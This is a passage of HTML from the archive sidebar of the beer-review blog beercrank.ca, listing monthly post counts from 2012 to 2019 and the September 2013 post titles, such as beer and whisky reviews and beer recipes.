        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(123)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(131)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(88)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(55)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(155)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='posts'>
<li><a href='https://www.beercrank.ca/2013/09/review-la-barberie-brasse-camarade.html'>Review: La Barberie&#39;s Brasse-Camarade Rousse Forte</a></li>
<li><a href='https://www.beercrank.ca/2013/09/review-parallel-49-snap-crackle-hop-hop.html'>Review: Parallel 49 Snap, Crackle, Hop (HOP KRISPI...</a></li>
<li><a href='https://www.beercrank.ca/2013/09/review-great-lakes-audrey-hopburn.html'>Review: Great Lakes&#39; Audrey Hopburn Belgian IPA</a></li>
<li><a href='https://www.beercrank.ca/2013/09/jeanditlaforge.html'>Review: Jean dit Laforge (Microbrasserie de l&#39;île ...</a></li>
<li><a href='https://www.beercrank.ca/2013/09/review-lapatt-porter-robuste-brasserie.html'>Review: LaPatt Porter Robuste (Brasserie Dunham)</a></li>
<li><a href='https://www.beercrank.ca/2013/09/whisky-review-lot-40-single-copper-pot.html'>Whisky Review: Lot 40 Single Copper Pot Still Whis...</a></li>
<li><a href='https://www.beercrank.ca/2013/09/cooking-with-beer-stout-candied-bacon.html'>Cooking with Beer! Stout-candied bacon!</a></li>
<li><a href='https://www.beercrank.ca/2013/09/skunksworths-barleyslime-fort-garry.html'>Skunksworth&#39;s Barleyslime: Fort Garry Stone Cold D...</a></li>
<li><a href='https://www.beercrank.ca/2013/09/review-acdc-lager-brasserie-licorne-sas.html'>Review: AC/DC lager (Brasserie Licorne SAS)</a></li>
<li><a href='https://www.beercrank.ca/2013/09/review-granville-island-one-two-punch.html'>Review: Granville Island One-Two Punch Belgian IPA</a></li>
<li><a href='https://www.beercrank.ca/2013/09/recipe-crown-royal-barbecue-sauce.html'>Recipe: Crown Royal Barbecue sauce</a></li>
<li><a href='https://www.beercrank.ca/2013/09/review-trou-du-diable-la-pitoune.html'>Review: Trou du Diable - La Pitoune Reckless Beer ...</a></li>
<li><a href='https://www.beercrank.ca/2013/09/review-samuel-adams-imperial-white.html'>Review: Samuel Adams Imperial White</a></li>
<li><a href='https://www.beercrank.ca/2013/09/review-half-pints-old-red-barn-sour.html'>Review: Half Pints&#39; Old Red Barn Sour</a></li>
<li><a href='https://www.beercrank.ca/2013/09/review-widmer-brothers-hopside-down.html'>Review: Widmer Brothers&#39; Hopside Down India Style ...</a></li>
<li><a href='https://www.beercrank.ca/2013/09/skunkworth-barleyslime-estrella-cerveza.html'>Skunkworth&#39;s Barleyslime: Estrella Cerveza Clara</a></li>
<li><a href='https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html'>Review: Unibroue U Blonde (pilsner)</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.beercrank.ca/2012/08/'>
August
</a>
